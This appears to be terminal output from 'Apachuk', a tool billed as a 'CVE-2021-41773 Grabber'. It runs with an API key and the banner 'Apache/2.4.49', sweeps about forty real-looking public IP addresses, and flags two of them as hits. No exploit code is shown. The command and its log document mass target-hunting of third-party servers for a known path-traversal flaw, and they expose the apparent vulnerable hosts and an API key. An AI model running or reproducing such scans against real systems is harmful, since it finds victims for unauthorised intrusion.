 ⌥⌘1 python3 (Python) ⌘1 ~ (zsh) ⌘2
NoobMachine Urip Iku Urup 🔥 ~/Pentest/tools/Apachuk
> python3  main.py -a tug8XAV54OADsuzHRz16bd1IAAyZjHBn -k "Apache/2.4.49"
Apachuk
[CVE-2021-41773 Grabber]
[INFO] API KEY VALID
[INFO] Server 148.223.153.39 Ruwettt Bossque
[INFO] Server 40.114.26.91 IS Error
[INFO] Server 133.81.132.1 IS NOT RESPONSE
[INFO] Server 54.191.43.138 IS Error
[INFO] Server 185.41.52.65 IS Error
[INFO] Server 151.80.168.214 IS Error
[INFO] Server 35.231.137.105 IS Error
[INFO] Server 52.144.29.19 IS Error
[INFO] Server 192.241.150.244 IS Error
[INFO] Server 192.31.21.221 IS Error
[INFO] Server 31.211.18.113 IS Error
[INFO] Server 20.195.186.115 IS Error
[INFO] Server 116.88.136.183 IS Error
[INFO] Server 163.172.98.19 IS Error
[INFO] Server 66.77.31.70 IS Error
[INFO] Server 18.253.227.73 IS Error
[INFO] Server 64.39.157.157 IS NOT RESPONSE
[INFO] Server 46.4.59.231 IS Error
[INFO] Server 35.158.196.184 IS Error
[INFO] Server 137.74.242.228 IS Error
[INFO] Server 147.182.254.15 IS Error
[INFO] Server 44.198.56.90 IS Error
[INFO] Server 177.83.106.72 IS Error
[INFO] Server 27.254.163.51 IS Error
[INFO] Server 35.189.52.109 IS Error
[INFO] Server 54.197.68.218 IS Error
[INFO] Server 44.198.56.90 IS Error
[INFO] Server 160.94.214.18 IS NOT VULNERABLE
[INFO] Server 78.193.144.157 Ruwettt Bossque
[INFO] Server 3.13.36.157 IS Error
[INFO] Server 206.127.123.109 IS Error
[INFO] Server 45.76.115.144 IS Error
[INFO] Server 35.227.162.31 IS Error
[INFO] Server 23.126.109.249 IS Error
[INFO] Server 64.39.157.106 IS NOT RESPONSE
[INFO] Server 143.244.173.34 IS Error
[INFO] Server 87.237.52.137 IS Error
[INFO] Server 107.161.157.235 IS Error
[INFO] Server 207.154.226.223 IS Error
[INFO] Server 136.223.206.17 IS Error
[INFO] Server 3.142.222.14 IS Error
[INFO] Server 138.68.104.202 IS Error